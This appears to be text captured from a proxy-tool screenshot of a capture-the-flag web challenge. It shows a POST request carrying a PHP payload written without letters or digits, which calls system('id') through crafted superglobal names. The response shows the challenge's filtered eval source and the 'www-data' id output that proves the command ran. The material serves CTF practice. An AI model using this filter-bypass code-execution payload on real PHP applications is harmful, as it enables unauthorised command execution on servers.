 Request
Pretty Raw Hex
\n
1 POST /?_=system&__=id HTTP/1.1
2 Host: 5524723d-c204-4d62-bd10-5081bb83bee9.challenge.ctf.show
3 Content-Length: 319
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://5524723d-c204-4d62-bd10-5081bb83bee9.challenge.ctf.show
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36 Edg/107.0.1418.56
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Referer: http://5524723d-c204-4d62-bd10-5081bb83bee9.challenge.ctf.show/?_=system&__=ls
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ctf_show=
$_%3d[].[]%3b$_%3d$_['']%3b$_%2b%2b%3b$_%2b%2b%3b$_%2b%2b%3b$_%2b%2b%3b$__%3d$_%3b$_%2b%2b%3b$_%2b%2b%3b$__%3d$
_.$__%3b$_%2b%2b%3b$_%2b%2b%3b$_%2b%2b%3b$_%2b%2b%3b$_%2b%2b%3b$_%2b%2b%3b$_%2b%2b%3b$_%2b%2b%3b$_%2b%2b%3b$_%2
b%2b%3b$_%2b%2b%3b$_%2b%2b%3b$_%2b%2b%3b$__.%3d$_%3b$__%3d'_'.$__%3b$$__[_]($$__[__])%3b
Response
Pretty Raw Hex Render
\n
<?php
//本题灵感来自研究Y4tacker佬在吃瓜杯投稿的shellme时想到的姿势，太棒啦~。
error_reporting(0);
highlight_file(__FILE__);
if (isset($_POST['ctf_show'])) {
$ctfshow = $_POST['ctf_show'];
if (is_string($ctfshow)) {
if (!preg_match("/[a-zA-Z0-9@#%^&*:{}\-<\?>\"|`~\\\\]/",$ctfshow)){
eval($ctfshow);
}else{
echo("Are you hacking me AGAIN?");
}
}else{
phpinfo();
}
}
?>
uid=82(www-data) gid=82(www-data) groups=82(www-data),82(www-data)